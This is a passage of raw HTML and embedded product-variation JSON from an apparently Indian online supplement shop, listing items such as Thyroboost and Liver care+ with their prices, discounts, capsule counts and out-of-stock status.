aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;909&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;909.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;30% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;820&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;820&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:921820,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;60 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:487,&quot;display_regular_price&quot;:649,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard-1-copy-23&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;alt&quot;:&quot;Artboard-1-copy-23&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/12\/Artboard-1-copy-23.webp&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:1024847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;649&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;649.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;487&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;487.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;440&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;440&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:921821,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="60 Caps"  selected='selected'>60 Caps</option><option value="120 Caps" >120 Caps</option><option value="180 Caps" >180 Caps</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;60 Caps&quot;,&quot;120 Caps&quot;,&quot;180 Caps&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-60 Caps selected" data-title="60 Caps" title="60 Caps" data-value="60 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">60 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-120 Caps " data-title="120 Caps" title="120 Caps" data-value="120 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-180 Caps " data-title="180 Caps" title="180 Caps" data-value="180 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180 Caps</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-921833 status-publish last outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-supplements product_cat-new-launch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#FFFFFF</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/thyroboost/" aria-label="Thyroboost for natural thyroid management| Ayurvedic herbs, vitamins, minerals| Ashwagandha, Guggul, Zinc, Selenium, Chromium">
					<img loading="lazy" decoding="async" width="1001" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201001%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Artboard-1-copy-8.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Thyroboost for natural thyroid management| Ayurvedic herbs, vitamins, minerals| Ashwagandha, Guggul, Zinc, Selenium, Chromium" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="921833" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/thyroboost/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thyroboost for natural thyroid management| Ayurvedic herbs, vitamins, minerals| Ashwagandha, Guggul, Zinc, Selenium, Chromium</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Thyroboost for healthy thyroid function! Contains Ashwagandha, Guggul extracts. Helps in healthy thyroid function. Balances T3 &amp; T4 levels.</p><div class="loop-star-rating"><span class="cumulative-rating">0</span> <span class="rating-count">(0)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>440</bdi></span></ins></span>
<a href="https://www.possible.in/product/thyroboost/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_921833" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="921833" data-product_sku="" aria-label="Select options for &ldquo;Thyroboost for natural thyroid management| Ayurvedic herbs, vitamins, minerals| Ashwagandha, Guggul, Zinc, Selenium, Chromium&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Thyroboost for natural thyroid management| Ayurvedic herbs, vitamins, minerals| Ashwagandha, Guggul, Zinc, Selenium, Chromium&rdquo;" data-select-options-aria-label="Select options for &ldquo;Thyroboost for natural thyroid management| Ayurvedic herbs, vitamins, minerals| Ashwagandha, Guggul, Zinc, Selenium, Chromium&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_921833" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="921833" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;90 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1155,&quot;display_regular_price&quot;:1650,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 8&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 8&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979827,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,650&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,650.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,155&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,155.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;30% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,042&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,042&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984676,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;30 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:440,&quot;display_regular_price&quot;:550,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 8&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 8&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979827,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;550&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;550.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;440&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;440.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;397&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;397&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:921840,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;60 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:825,&quot;display_regular_price&quot;:1100,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 8&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 8&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-8.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979827,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,100&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,100.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;825&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;825.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;745&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;745&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:921841,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="30 Caps"  selected='selected'>30 Caps</option><option value="60 Caps" >60 Caps</option><option value="90 Caps" >90 Caps</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;30 Caps&quot;,&quot;60 Caps&quot;,&quot;90 Caps&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-30 Caps selected" data-title="30 Caps" title="30 Caps" data-value="30 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-60 Caps " data-title="60 Caps" title="60 Caps" data-value="60 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">60 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-90 Caps " data-title="90 Caps" title="90 Caps" data-value="90 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90 Caps</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-923473 status-publish first outofstock product_cat-all-products product_cat-exclusive-collection product_cat-supplements product_cat-new-launch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#FFFFFF</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/liver-care-milk-thistle-plus/" aria-label="Liver care+ : 800 mg (30:1) Milk thistle| NAC| Dandelion Root| Beetroot extract| Liver Detox| Good for Fatty liver">
					<img loading="lazy" decoding="async" width="1001" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201001%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Artboard-1-copy-20.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Liver care+ : 800 mg (30:1) Milk thistle| NAC| Dandelion Root| Beetroot extract| Liver Detox| Good for Fatty liver" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="923473" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/liver-care-milk-thistle-plus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Liver care+ : 800 mg (30:1) Milk thistle| NAC| Dandelion Root| Beetroot extract| Liver Detox| Good for Fatty liver</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Two tablets of Liver care - Milk Thistle+ each day for better liver health!</p><div class="loop-star-rating"><span class="cumulative-rating">0</span> <span class="rating-count">(0)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>647</bdi></span></ins></span>
<a href="https://www.possible.in/product/liver-care-milk-thistle-plus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_923473" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="923473" data-product_sku="" aria-label="Select options for &ldquo;Liver care+ : 800 mg (30:1) Milk thistle| NAC| Dandelion Root| Beetroot extract| Liver Detox| Good for Fatty liver&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Liver care+ : 800 mg (30:1) Milk thistle| NAC| Dandelion Root| Beetroot extract| Liver Detox| Good for Fatty liver&rdquo;" data-select-options-aria-label="Select options for &ldquo;Liver care+ : 800 mg (30:1) Milk thistle| NAC| Dandelion Root| Beetroot extract| Liver Detox| Good for Fatty liver&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View 